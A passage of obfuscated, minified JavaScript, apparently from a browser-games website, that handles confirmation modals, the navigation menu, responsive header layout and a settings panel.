_0x5d4721;},_0x59a2(_0x3f6538,_0xf0f1da);}if(document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x276)+_0x5e4878(0x47b))){var restartBtnTrigger=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x276)+_0x5e4878(0x47b));restartBtnTrigger[_0x5e4878(0x3b1)]=function(){var _0x1e4fb6=_0x5e4878,_0xc16c5c={'YJsSU':_0x1e4fb6(0x429),'eLgEg':_0x1e4fb6(0x331),'eltEF':_0x1e4fb6(0x301),'Fbzbi':_0x1e4fb6(0x30e)+_0x1e4fb6(0x427)+_0x1e4fb6(0x204)},_0x44f6a9=_0xc16c5c[_0x1e4fb6(0x4a0)][_0x1e4fb6(0x206)]('|'),_0x5c5aaf=-0xeda*-0x1+-0x30+-0xeaa;while(!![]){switch(_0x44f6a9[_0x5c5aaf++]){case'0':btnRestartGame[_0x1e4fb6(0x286)][_0x1e4fb6(0x2ee)]=_0xc16c5c[_0x1e4fb6(0x275)];continue;case'1':btnClearGameDataEl[_0x1e4fb6(0x286)][_0x1e4fb6(0x2ee)]=_0xc16c5c[_0x1e4fb6(0x477)];continue;case'2':confirmModalBody[_0x1e4fb6(0x42b)]=_0xc16c5c[_0x1e4fb6(0x30f)];continue;case'3':confirmModal[_0x1e4fb6(0x286)][_0x1e4fb6(0x2ee)]=_0xc16c5c[_0x1e4fb6(0x275)];continue;case'4':btnResetSettingsEl[_0x1e4fb6(0x286)][_0x1e4fb6(0x2ee)]=_0xc16c5c[_0x1e4fb6(0x477)];continue;}break;}};}if(document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x380)+_0x5e4878(0x4e6))){var resetBtnTrigger=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x380)+_0x5e4878(0x4e6));resetBtnTrigger[_0x5e4878(0x3b1)]=function(){var _0x43ff4d=_0x5e4878,_0x2d1271={'NXvRo':_0x43ff4d(0x3e3),'LCPeo':_0x43ff4d(0x30e)+_0x43ff4d(0x427)+_0x43ff4d(0x203)+_0x43ff4d(0x22f),'KziBI':_0x43ff4d(0x301),'YenYF':_0x43ff4d(0x331)},_0x8b065f=_0x2d1271[_0x43ff4d(0x4e5)][_0x43ff4d(0x206)]('|'),_0x29c088=-0x4*-0x21b+0x2*0xbb+0x2e*-0x37;while(!![]){switch(_0x8b065f[_0x29c088++]){case'0':confirmModalBody[_0x43ff4d(0x42b)]=_0x2d1271[_0x43ff4d(0x3b2)];continue;case'1':btnClearGameDataEl[_0x43ff4d(0x286)][_0x43ff4d(0x2ee)]=_0x2d1271[_0x43ff4d(0x311)];continue;case'2':confirmModal[_0x43ff4d(0x286)][_0x43ff4d(0x2ee)]=_0x2d1271[_0x43ff4d(0x2fc)];continue;case'3':btnRestartGame[_0x43ff4d(0x286)][_0x43ff4d(0x2ee)]=_0x2d1271[_0x43ff4d(0x311)];continue;case'4':btnResetSettingsEl[_0x43ff4d(0x286)][_0x43ff4d(0x2ee)]=_0x2d1271[_0x43ff4d(0x2fc)];continue;}break;}};}if(document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x24c)+_0x5e4878(0x4e6))){var clearBtnTrigger=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x24c)+_0x5e4878(0x4e6));clearBtnTrigger[_0x5e4878(0x3b1)]=function(){var _0x4c1d92=_0x5e4878,_0x39deee={'kreji':_0x4c1d92(0x39d),'RCbTE':_0x4c1d92(0x301),'njpki':_0x4c1d92(0x331),'KTjXF':_0x4c1d92(0x30e)+_0x4c1d92(0x2b6)+_0x4c1d92(0x299)+_0x4c1d92(0x37a)+_0x4c1d92(0x46e)+_0x4c1d92(0x3a3)+_0x4c1d92(0x34d)+_0x4c1d92(0x2e5)},_0x2b70c8=_0x39deee[_0x4c1d92(0x2fb)][_0x4c1d92(0x206)]('|'),_0x1f8013=-0x3*-0x55+-0x8*0x4ab+0x2459;while(!![]){switch(_0x2b70c8[_0x1f8013++]){case'0':btnResetSettingsEl[_0x4c1d92(0x286)][_0x4c1d92(0x2ee)]=_0x39deee[_0x4c1d92(0x2c8)];continue;case'1':btnClearGameDataEl[_0x4c1d92(0x286)][_0x4c1d92(0x2ee)]=_0x39deee[_0x4c1d92(0x340)];continue;case'2':confirmModal[_0x4c1d92(0x286)][_0x4c1d92(0x2ee)]=_0x39deee[_0x4c1d92(0x340)];continue;case'3':confirmModalBody[_0x4c1d92(0x42b)]=_0x39deee[_0x4c1d92(0x481)];continue;case'4':btnRestartGame[_0x4c1d92(0x286)][_0x4c1d92(0x2ee)]=_0x39deee[_0x4c1d92(0x2c8)];continue;}break;}};}span[_0x5e4878(0x3b1)]=function(){var _0x222a46=_0x5e4878,_0x5dee80={'skusz':_0x222a46(0x301)};confirmModal[_0x222a46(0x286)][_0x222a46(0x2ee)]=_0x5dee80[_0x222a46(0x23c)];},cancelBtn[_0x5e4878(0x3b1)]=function(){var _0x5962fa=_0x5e4878,_0xf9dda9={'sKmtn':_0x5962fa(0x301)};confirmModal[_0x5962fa(0x286)][_0x5962fa(0x2ee)]=_0xf9dda9[_0x5962fa(0x2f4)];},window[_0x5e4878(0x3b1)]=function(_0x5b63f4){var _0x21da1d=_0x5e4878,_0x5433d4={'cAaGF':function(_0x9f7258,_0x2e742f){return _0x9f7258==_0x2e742f;},'WVFox':_0x21da1d(0x301),'xXIfU':function(_0xcd58a7,_0x41da56){return _0xcd58a7!==_0x41da56;},'uTvBD':_0x21da1d(0x28a)};settingsModalEl&&(_0x5433d4[_0x21da1d(0x20b)](_0x5b63f4[_0x21da1d(0x273)],settingsModalEl)&&(confirmModal[_0x21da1d(0x286)][_0x21da1d(0x2ee)]=_0x5433d4[_0x21da1d(0x257)])),customGridBtnEl&&(_0x5433d4[_0x21da1d(0x217)](_0x5b63f4[_0x21da1d(0x273)],customGridBtnEl)&&!customGridBtnEl[_0x21da1d(0x238)](_0x5b63f4[_0x21da1d(0x273)])&&customGridBtnEl[_0x21da1d(0x353)][_0x21da1d(0x27f)][_0x21da1d(0x325)](_0x5433d4[_0x21da1d(0x221)]));};const customGridBtnEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x285)+_0x5e4878(0x421));customGridBtnEl&&customGridBtnEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x41e624=_0x5e4878,_0x1b593f={'MtYan':_0x41e624(0x28a),'jVccL':function(_0xb5f671){return _0xb5f671();}};customGridBtnEl[_0x41e624(0x353)][_0x41e624(0x27f)][_0x41e624(0x21e)](_0x1b593f[_0x41e624(0x3f2)]),isShownSettingsModal&&_0x1b593f[_0x41e624(0x409)](hideSettingsModal);});const btnGameMenuEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x4c2)+'u');btnGameMenuEl&&btnGameMenuEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x1cc42e=_0x5e4878,_0x19911d={'vobFc':_0x1cc42e(0x28a)};btnGameMenuEl[_0x1cc42e(0x27f)][_0x1cc42e(0x21e)](_0x19911d[_0x1cc42e(0x367)]);});function _0x607f(){var _0x54910e=['OotlT','X-CSRF-TOK','iSmzh','nav-shown','ding\x20data.','nOjAp','TGYHf','hdAoV','ONohX','3|0|9|11|8','ijDWl','nogMV','\x20be\x20lost)<','TQJfq','OrYMb','amPhK','XjdZB','dNKyR','parentNode','nightMode','0|4|1|3|2','uggestions','Visible','mibXo','mIEvv','jsyUf','KBmSg','/li>','hWuyf','DtQaP','FviXY','RBYOy','page=','FvCcJ','BQqvm','1381SiSlAN','mergeTwo','className','vobFc','nrzhl','readyState','RemoveFavo','add','HyJmr','zYFVH','loading','tvStatus','QWUnR','pop','Loading\x20in','IBxJv','seconds','ames\x20to\x20sh','getTime','animationN','xFlIW','tvStatusVi','ata?</p><p','CHNCk','umYvO','GxBFJ','RpXuy','bwvNP','resetBtnTr','FXVUZ','qCJmY','JeIhY','EmailAvail','GYML','VTWJX','/ogg;base6','dark-theme','IgAfZ','0|1|2|3|4','2|1|3|0|4','qUyER','trim','tCdnM','vmseZ','5184998FrrAhL','a10',';path=/','links','Daxdy','confirmMod','click','zjMQR','top','games\x20to\x20s','enter/cove','activeBurg','MHyEV','2|3|4|0|1','CuWdy','n-top:10px','HXEVE','Game','tChild','\x20data\x20will','RaQGU','infiniteSc','1|0|5|4|3|','ioXGR','XGwYj','send','visibility','nmlgB','XGkAe','YnzsR','margeThree','ader-searc','wQPdw','onclick','LCPeo','zKVFH','DownloadSo','YHmZw','RemoveFoll','me/','uTzZq','WIyKh','page','PeupN','height','shLDG','lSNfz','<div\x20class','JMKpD','sjCTr','MFIqZ','lt\x22><a\x20hre','wnIrG','play','TnzcI','WMWRy','nhQzT','status','SNDjN','ttings','ement','FSzqz','second','HbNIm','FgFVi','2|4|3|1|0','BTcRJ','sible','keyup','YLHCF','4|3|0|1|2','iSCkt','WnZPG','CZhbC','yRGlh','rQUqR','move','logo','iabBR','UjGqP','nKydm','s-ul','Smhnx','2|0|3|4|1','ault','ZkZEH','dkbPX','OSUGP','WFYKc','hild','lzdlv','TheJI','Image','esBDC','undefined','value','lMknn','clear','MtYan','Nbzmv','bsJFk','iBIVH','&page=','relatedGam','torAll','r\x20no-repea','lor:#999;\x22','confirm-mo','Jggit','li>','TcqIW','onload','tor','toDataURL','giZOX','ZXbdn','gEcvu','ozrXI','hostname','soundOn','MNuQj','jVccL','.search-fo','PFddE','Smgli','CEtLC','location',';font-size',':before{ba','?page=','GjwPg','documentEl','lsHDw','NRuRz','slideIn','FSAZU','flrnx','KZEpW','ility','JOUSU','UlKjz','sTDEd','YEJDT','btnIsSetti','tinue\x20typi','Btn','atkTl','lastElemen','xWzrb','e\x20to\x20get\x20s','ata','want\x20to\x20re','WdfbP','3|2|0|4|1','PXsLn','innerHTML','AddFollowe','YgVvt','h.svg\x22)','rollOff','EYeXo','textConten','jtoRq','MWpWS','ezgJp','QioJZ','vdMHe','oOPHK','odal-close','YByBq','ckground:u','/random-ga','koybN','ower','TEPxt','\x22more-resu','JsSde','zDHXG','ults</a></','restart','unds','setTime','LrEoj','open','9087624SIGgxh','stener','TgiKg','YIMSB','Pzooq','SpzUN','30px;margi','footerCont','115QwgsWC','erty',':none;\x20}','mIPLE','Nhtwv','GcISp','oejvW','http','MOWWt','dilKN','bNumo','IxvNa','infinite_s','ZNSjs','.header-in','sByClassNa','1397400MNMDGI','HpNFN','xIrVw','max','btnTvSetti','uMhYJ','bZEJZ','insertAdja','oruFb','\x20{\x20display','hmZfr','qaOyp','MPKzy','KzOaK','>(All\x20game','rch.svg\x22)','expires=','afyOV','RXcKP','WebkitAnim','LxCaT','gSYbV','charAt','eltEF','3|0|4|2|1','hpeMl','Fqdgx','Trigger','NlzBr','offsetHeig','techange','a11','HynkQ','KTjXF','OfTqJ','uLZQB','GVeQz','mPatE','VvvYP','ahsuh','12|0|8|9','GprIr','query','zyPSb','OJvTL','ent','CnfYg','src','children','ftylO','XQbec','0|3|4|2|1','YvLxk','replace','UpPBc','=\x22col-12\x20t','applicatio','XvUaR','FrxnR','wTjRt','wICtI','Kgtyj','rapper','zyAVL','YJsSU','nqbrt','JmJcx','meData','content','OFF','.tile-text','hidden','es/','GLqtJ','ntChild','LZJcE','DcPKj','13643120fdajTT','length','FmMoY','getContext','href','nPAGO',');}\x20','5|4|2|3|0|','7|13|2|0|4','resize','Pkamr','scroll','SSdbc','removeItem','settingsMo','oNLbU','t\x20#fff;}','MqLxa','rl(','qfAlP','KnboA','btnGameMen','ailability',':.875em;co','2|4|3|0|1','PJAst','setRequest','StYGA','NQvGJ','YIyDc','AddFavorit','#box_','Hjkxq','mXGQW','AZfMf','heLki','Header','VfAmW','tvStatusHi','/delete-ga','PAtvf','ded','pVALe','tyjLi','cttmd','xyYIX','NTSKp','MIVft','firstChild','pZlai','addEventLi','ZwNSN','NlHEE','WdAkF','VkYkG','JKCPU','NXvRo','igger','XRgxy','4|1|2|3|0','yBmcB','ById','dal-close','ivasu','UjjXB','dmPaF','HcZir','qUzRE','\x22>More\x20Res','0|2|4|1|3|','ZkBwz','{backgroun','GHkDu','getElement','DMSBj','onreadysta','ItjQn','<li\x20class=','/getsounds','logoAnchor','PzXQu','dhTCQ','YgUeC','username=','ext-center','minHeight','njLJf','TtoFh','il-availab','ability','DOVUW','CUHFz','|1|8|3|6|1','pbnft','CiHzU','tyOoe','ptsYE','spGaO','aLgJG','px\x20)','sound','SoBPg','6|2|1','clientHeig','count','bgHidden','EOgKy','NbgCr','fgfnH','scqFk','own','jkffI','</style>','LiveSearch','rname-avai','yZNjg','XWKtU','tNTUq','getItem','.more-link','aCoaM','offsetWidt','body','Content-ty','Xydnq','eWXeJ','thVyD','vroam','uNVyY','gClientRec','btnResetSe','querySelec','head','ationName','EnwBr','-token]','tXRlV','cdtimer','LiqHl','VyHba','zbpxT','XQACV','yPhGI','innerHeigh','substring','rite','gfhAC','mg_data','set\x20settin','start?</p>','VGLQA','split','xQJHn','clientWidt','bunbc','gvzHm','cAaGF','Hidden','lqcUt','loadMoreTr','dNJRY','createElem','TqfRc','mjUjn','url(\x22/img/','BdjBQ','|7|10|4|5|','ow</div>','xXIfU','6|7|11|5|1','ulkjc','slug=','NLMtC','randomGame','yLXyR','toggle','cPQwJ','_blank','uTvBD','searchInpu','ddtKV','ibQVJ','\x20-\x20','resetSetti','zuTEt','>No\x20more\x20g','JoBog','wZTGz','qczdO','join','sTbxV','[name=csrf','gs?</p>','HBGbU','kiDxZ','zcroU','burgWrappe','WZAmA','canvas','Loaded','setItem','contains','DbHVZ','wPCwv','7|0|8|2|4|','skusz','WHueB','soundForwa','KQlXF','2|0|1|4|3','latestGame','JcPKX','text','rm-ul','/check-use','/search','ZuYAj','in-height:','d:url(','jZqKl','Ggxcc','clearBtnTr','ner','lRYiU','how</p></l','397884yyAzEx','UdVOV','cookie','dden','GVQqM','1|2|0|4|3','#16a085','WVFox','SCPLK','</p></li>','oDWRL','FeUvQ','/media-fil','BwOuR','ame','ation','toGMTStrin','loading/lo','a12','color','KYrNH','YEeqp','parse','settings-m','YRmFw','#e74c3c','<li><p>Con','cfUuV','dalTrigger','PxmYG','KGhDc','zyzSK','innerWidth','itFbT','div','target','width','eLgEg','restartBtn','PMUSO','mes','URAWI','responseTe','beforeend','splice','GdscU','SgoHa','classList','ng...</p><','Fzkih','uVJSY','drawImage','xSPxV','customGrid','style','hRGXH','rollOn','f=\x22/search','show','poXSl','ILJqq','span','preventDef','kLXqV','btnSoundSe','ZhNjd','EUkRu','function','undoSucces','RgNOe','ucZws','nVJkQ','burgIcon','ear\x20game\x20d','YDvFN','.nav-menu','n/x-www-fo','0|4|1|2|3','JXtfZ','sful','indexOf','AQZID','gGvTq','html','EAwJe','<li><p>No\x20','BODY','GNthq','tatus','irpvs','vvtIo','btnClearGa','customNavC','email=','pNNpt','alBody','zUCfY','nDdAf','\x22\x20style=\x22m','?query=','background','zBHxn','want\x20to\x20cl','ngs','HjeMJ','RNhgz','POST','zmupV','CwPTW','GBzsO','LEaLu','<style>','UYxOI','WNOxJ','gOrlp','btnThemeSe','lLyJN','bsbhw','LatestGame','AcUvW','RCbTE','.box','MFakF','mergeOne','hasOwnProp','image/png','fyblQ','QEBsN','ysAPM','NMoTC','XxnSR','data:audio','bTuux','query=','BDrvC','|10|5|12|9','KrLVN','YrQah','zCSom','HvoBj','tgXOD','headerNav','UsernameAv','dal','2329552HLdHkh','bgVisible','appendChil','1594wFHyAb','kWCMj','/p>','crolling_s','LMWzD','ard','headerCont','5|3|6|1','includes','ZHota','btnRestart','display','DOMContent',')\x20center\x20c','stopPropag','night_mode','headerNavW','sKmtn','lQavd','visible','OxsUO','YoBzH','<li><p>Loa','KoCDW','kreji','YenYF','BHlRF','clearGameD','WIpPB','KgdiH','none','calc(100vh','rm-urlenco','YrqyB','mDjFC','jcVYW','yOGuL','DeleteGame','localStora','lability','livesearch','show-dropd','pqwiB','<p>Do\x20you\x20','Fbzbi','RBCnd','KziBI','RcRNO','ijArW','SZluH','cancelBtn','CNwJC','off','Qpycg','insertBefo','TesLt','<li><p>Typ','hLoTL','roAxz','getBoundin','DvvVT','tyahW','sByTagName','search/sea','IbxUL','HVydU','remove','hKjBf','YFpbP','DHMPJ','hQsTX','nightModeO','fxUYw','dNNbO','/check-ema','..</p></li','centHTML','slideOut','block','dfuFR','lHTnZ','soundBackw','PCBDp','firstEleme','reload','undoFailed','QlyaM','bFdsG','OCBIx','push','jClvT','customStyl','IYuZn','njpki'];_0x607f=function(){return _0x54910e;};return _0x607f();}var headerNavWrapperEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x2f3)+_0x5e4878(0x49e)),headerNavEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x2dd)),burgWrapperEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x233)+'r'),burgIconEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x298));headerNavWrapperEl&&headerNavWrapperEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(_0x507670){var _0x2b9342=_0x5e4878,_0x276926={'NbgCr':_0x2b9342(0x344),'KGhDc':_0x2b9342(0x39b)},_0x2a4522=_0x507670[_0x2b9342(0x273)];_0x2a4522[_0x2b9342(0x27f)][_0x2b9342(0x325)](_0x276926[_0x2b9342(0x1da)]),burgIconEl[_0x2b9342(0x27f)][_0x2b9342(0x21e)](_0x276926[_0x2b9342(0x26e)]);});headerNavEl&&headerNavEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(_0x47dc09){var _0x22a8f9=_0x5e4878;_0x47dc09[_0x22a8f9(0x2f1)+_0x22a8f9(0x25f)]();});burgWrapperEl&&burgWrapperEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(_0xa81927){var _0x2946e6=_0x5e4878,_0x577c00={'zUCfY':_0x2946e6(0x344),'giZOX':_0x2946e6(0x39b),'ItjQn':_0x2946e6(0x2ac)+_0x2946e6(0x3e9),'Jggit':_0x2946e6(0x478),'sTbxV':_0x2946e6(0x1be),'NLMtC':_0x2946e6(0x272),'pbnft':_0x2946e6(0x3dd)};headerNavWrapperEl[_0x2946e6(0x27f)][_0x2946e6(0x21e)](_0x577c00[_0x2946e6(0x2b0)]),burgIconEl[_0x2946e6(0x27f)][_0x2946e6(0x21e)](_0x577c00[_0x2946e6(0x402)]);if(!document[_0x2946e6(0x1b8)+_0x2946e6(0x4ea)](_0x577c00[_0x2946e6(0x1bb)])){var _0xa5e5d3=_0x577c00[_0x2946e6(0x3fc)][_0x2946e6(0x206)]('|'),_0x20e4f8=0x1053+-0x132b+0xe*0x34;while(!![]){switch(_0xa5e5d3[_0x20e4f8++]){case'0':_0x23e095['id']=_0x577c00[_0x2946e6(0x1bb)];continue;case'1':headerNav[_0x2946e6(0x319)+'re'](_0x23e095,headerNav[_0x2946e6(0x336)+_0x2946e6(0x4aa)]);continue;case'2':_0x23e095[_0x2946e6(0x42b)]=document[_0x2946e6(0x1b8)+_0x2946e6(0x4ea)](_0x577c00[_0x2946e6(0x22d)])[_0x2946e6(0x42b)];continue;case'3':var _0x23e095=document[_0x2946e6(0x210)+_0x2946e6(0x48d)](_0x577c00[_0x2946e6(0x21b)]);continue;case'4':_0x23e095[_0x2946e6(0x27f)][_0x2946e6(0x36b)](_0x577c00[_0x2946e6(0x1cc)]);continue;}break;}}});var headerContentEl=document[_0x5e4878(0x1f2)+_0x5e4878(0x400)](_0x5e4878(0x45e)+_0x5e4878(0x24d)),logoEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x1be)),menuEl=document[_0x5e4878(0x1f2)+_0x5e4878(0x400)](_0x5e4878(0x29b)),moreLinksUlEl=document[_0x5e4878(0x1f2)+_0x5e4878(0x400)](_0x5e4878(0x1e6)+_0x5e4878(0x3e1)),moreLinksEl=document[_0x5e4878(0x1f2)+_0x5e4878(0x400)](_0x5e4878(0x1e6)+'s'),searchFormEl=document[_0x5e4878(0x1f2)+_0x5e4878(0x400)](_0x5e4878(0x40a)+_0x5e4878(0x244)),moreButtonEl,menuItemsEl,numOfItems=-0x383*-0x5+-0x271+-0x2*0x78f,totalSpace=-0x267+-0x6d*-0x1d+0x13*-0x86,breakWidths=[],logoWidth,menuWidth,availableSpace,numOfVisibleItems,requiredSpace;function prepareMenuBreakWidths(){var _0x5edb2b=_0x5e4878,_0x3b8b03={'xIrVw':function(_0x185f4d,_0x397f8c){return _0x185f4d<_0x397f8c;}};breakWidths=[];for(let _0x2e5574=0x17*-0x8b+-0x1*-0xe27+-0x1aa;_0x3b8b03[_0x5edb2b(0x462)](_0x2e5574,menuItemsEl[_0x5edb2b(0x4ae)]);_0x2e5574++){w=menuItemsEl[_0x2e5574][_0x5edb2b(0x1e8)+'h'],totalSpace+=w,numOfItems+=-0x2361+0x67*0x39+-0x1*-0xc73,breakWidths[_0x5edb2b(0x33c)](totalSpace);}}function check(){var _0x32ff11=_0x5e4878,_0x19426f={'HyJmr':_0x32ff11(0x34a)+_0x32ff11(0x215)+_0x32ff11(0x1d5),'GxBFJ':function(_0x52e9c8,_0x46f666){return _0x52e9c8==_0x46f666;},'JMKpD':_0x32ff11(0x301),'vroam':_0x32ff11(0x331),'ILJqq':function(_0x57231b,_0x4e8d26){return _0x57231b>_0x4e8d26;},'lQavd':function(_0x12ba84,_0x178466,_0xd554c4){return _0x12ba84(_0x178466,_0xd554c4);},'qaOyp':function(_0x5d39a6,_0xd3bba6){return _0x5d39a6>_0xd3bba6;},'RpXuy':function(_0x17a6e1){return _0x17a6e1();},'IBxJv':function(_0x1687e1,_0x204d29){return _0x1687e1-_0x204d29;},'GHkDu':function(_0x2d11ed,_0x4b4bc2){return _0x2d11ed-_0x4b4bc2;},'YHmZw':function(_0x2a10a0,_0x1a6cee){return _0x2a10a0-_0x1a6cee;},'EOgKy':function(_0x47a0a5,_0x50c8d0){return _0x47a0a5<_0x50c8d0;}},_0x4003c2=_0x19426f[_0x32ff11(0x36c)][_0x32ff11(0x206)]('|'),_0x3826ba=0x1*-0xfc7+-0x4*-0x84a+-0x1161;while(!![]){switch(_0x4003c2[_0x3826ba++]){case'0':headerWidth=headerContentEl[_0x32ff11(0x1e8)+'h'];continue;case'1':_0x19426f[_0x32ff11(0x37d)](numOfVisibleItems,numOfItems)?moreLinksUlEl[_0x32ff11(0x286)][_0x32ff11(0x2ee)]=_0x19426f[_0x32ff11(0x3c0)]:moreLinksUlEl[_0x32ff11(0x286)][_0x32ff11(0x2ee)]=_0x19426f[_0x32ff11(0x1ee)];continue;case'2':if(_0x19426f[_0x32ff11(0x28c)](requiredSpace,availableSpace))moreLinksEl[_0x32ff11(0x319)+'re'](menuEl[_0x32ff11(0x423)+_0x32ff11(0x3a2)],moreLinksEl[_0x32ff11(0x4dd)]),numOfVisibleItems-=0x5*-0x2a+-0x611*-0x1+-0x1*0x53e,_0x19426f[_0x32ff11(0x2f5)](setTimeout,function(){var _0x54d77d=_0x32ff11;_0x124bda[_0x54d77d(0x4ca)](check);},-0x15*-0xf0+0x1a1e+-0x2dce);else _0x19426f[_0x32ff11(0x46b)](availableSpace,breakWidths[numOfVisibleItems])&&(menuEl[_0x32ff11(0x2e2)+'d'](moreLinksEl[_0x32ff11(0x336)+_0x32ff11(0x4aa)]),numOfVisibleItems+=0x1a8f+0x178d+-0x321b);continue;case'3':var _0x124bda={'YIyDc':function(_0x58f16f){var _0x3b7740=_0x32ff11;return _0x19426f[_0x3b7740(0x37e)](_0x58f16f);}};continue;case'4':availableSpace=_0x19426f[_0x32ff11(0x373)](_0x19426f[_0x32ff11(0x1b7)](_0x19426f[_0x32ff11(0x3b5)](_0x19426f[_0x32ff11(0x373)](_0x19426f[_0x32ff11(0x373)](headerWidth,0xec2+0x1345*-0x1+0x4f*0xf),-0x1c4*0xc+0x1f10+0x4eb*-0x2),logoWidth),moreLinksUlWidth),searchFormWidth);continue;case'5':numOfVisibleItems=menuEl[_0x32ff11(0x490)][_0x32ff11(0x4ae)];continue;case'6':requiredSpace=breakWidths[_0x19426f[_0x32ff11(0x373)](numOfVisibleItems,-0x15f*0x2+0x1*-0x924+0xbe3*0x1)];continue;case'7':moreLinksUlWidth=moreLinksUlEl[_0x32ff11(0x1e8)+'h'];continue;case'8':menuWidth=menuEl[_0x32ff11(0x1e8)+'h'];continue;case'9':if(_0x19426f[_0x32ff11(0x1d9)](headerWidth,0x4df*-0x1+-0x1e8d+-0x1336*-0x2))return;continue;case'10':searchFormWidth=searchFormEl[_0x32ff11(0x1e8)+'h'];continue;case'11':logoWidth=logoEl[_0x32ff11(0x1e8)+'h'];continue;}break;}}function prepareMenuItems(){var _0x3f8fe8=_0x5e4878,_0x378107={'zKVFH':_0x3f8fe8(0x4c5),'ibQVJ':function(_0x4c4525){return _0x4c4525();}},_0x19bb27=_0x378107[_0x3f8fe8(0x3b3)][_0x3f8fe8(0x206)]('|'),_0x481f40=0xb67*0x3+0x5cb*0x3+-0x3396;while(!![]){switch(_0x19bb27[_0x481f40++]){case'0':_0x378107[_0x3f8fe8(0x224)](prepareMenuBreakWidths);continue;case'1':_0x378107[_0x3f8fe8(0x224)](check);continue;case'2':menuItemsEl=menuEl[_0x3f8fe8(0x490)];continue;case'3':menuWidth=menuEl[_0x3f8fe8(0x1e8)+'h'];continue;case'4':logoWidth=logoEl[_0x3f8fe8(0x1e8)+'h'];continue;}break;}}document[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x2ef)+_0x5e4878(0x236),()=>{var _0x2dd2d3=_0x5e4878,_0xa56dab={'ONohX':function(_0xf7b72f){return _0xf7b72f();},'DMSBj':_0x2dd2d3(0x29b),'oNLbU':_0x2dd2d3(0x2f6),'TtoFh':function(_0x299e05,_0x44dd8f,_0x4a7de4){return _0x299e05(_0x44dd8f,_0x4a7de4);}};_0xa56dab[_0x2dd2d3(0x1c6)](setTimeout,function(){var _0x6f0b27=_0x2dd2d3;_0xa56dab[_0x6f0b27(0x349)](prepareMenuItems),document[_0x6f0b27(0x1f2)+_0x6f0b27(0x400)](_0xa56dab[_0x6f0b27(0x1b9)])[_0x6f0b27(0x286)][_0x6f0b27(0x3aa)]=_0xa56dab[_0x6f0b27(0x4bc)];},0x1fb9+-0x1*0xa+-0x1faf);}),window[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x4b6),function(_0x396ef7){var _0x574ae5=_0x5e4878,_0x5c72c3={'zbpxT':function(_0x33d784){return _0x33d784();}};_0x5c72c3[_0x574ae5(0x1fb)](check);},!![]);const settingsModalTriggerEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x4bb)+_0x5e4878(0x26c)),settingsModalEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x4bb)+_0x5e4878(0x2df));var isShownSettingsModal=![];settingsModalTriggerEl&&settingsModalTriggerEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x16af5e=_0x5e4878,_0x20334f={'lzdlv':function(_0x34ef2c){return _0x34ef2c();}};_0x20334f[_0x16af5e(0x3ea)](toggleSettingsModal);});if(settingsModalEl){var span=document[_0x5e4878(0x1b8)+_0x5e4878(0x45f)+'me'](_0x5e4878(0x267)+_0x5e4878(0x438))[0xa5a+-0xb*-0x2c5+0x1b*-0x183];span[_0x5e4878(0x3b1)]=function(){var _0x1fea0b=_0x5e4878,_0x427fc6={'YRmFw':function(_0x457106){return _0x457106();}};_0x427fc6[_0x1fea0b(0x268)](hideSettingsModal);};}function showSettingsModal(){var _0x5bf252=_0x5e4878,_0x34c590={'nrzhl':_0x5bf252(0x416)};settingsModalEl&&(isShownSettingsModal=!![],settingsModalEl[_0x5bf252(0x286)][_0x5bf252(0x473)+_0x5bf252(0x1f4)]=_0x34c590[_0x5bf252(0x368)],settingsModalEl[_0x5bf252(0x286)][_0x5bf252(0x377)+_0x5bf252(0x25e)]=_0x34c590[_0x5bf252(0x368)]);}function hideSettingsModal(){var _0x864f42=_0x5e4878,_0x37a450={'PCBDp':_0x864f42(0x330)};settingsModalEl&&(isShownSettingsModal=![],settingsModalEl[_0x864f42(0x286)][_0x864f42(0x473)+_0x864f42(0x1f4)]=_0x37a450[_0x864f42(0x335)],settingsModalEl[_0x864f42(0x286)][_0x864f42(0x377)+_0x864f42(0x25e)]=_0x37a450[_0x864f42(0x335)]);}function toggleSettingsModal(){var _0x4af9bc=_0x5e4878,_0x8b505c={'JKCPU':function(_0x1e2c6a){return _0x1e2c6a();},'lHTnZ':function(_0x5c64f2){return _0x5c64f2();}};isShownSettingsModal?_0x8b505c[_0x4af9bc(0x4e4)](hideSettingsModal):_0x8b505c[_0x4af9bc(0x333)](showSettingsModal);}setMinHeight();function setMinHeight(){var _0x17be7c=_0x5e4878,_0x461567={'nDdAf':_0x17be7c(0x2e9)+_0x17be7c(0x48d),'RNhgz':_0x17be7c(0x44f)+_0x17be7c(0x48d),'nOjAp':_0x17be7c(0x4a4),'oOPHK':_0x17be7c(0x493),'XxnSR':function(_0x5e14d1,_0x42b577){return _0x5e14d1+_0x42b577;},'YByBq':function(_0x27b19e,_0x66ffe){return 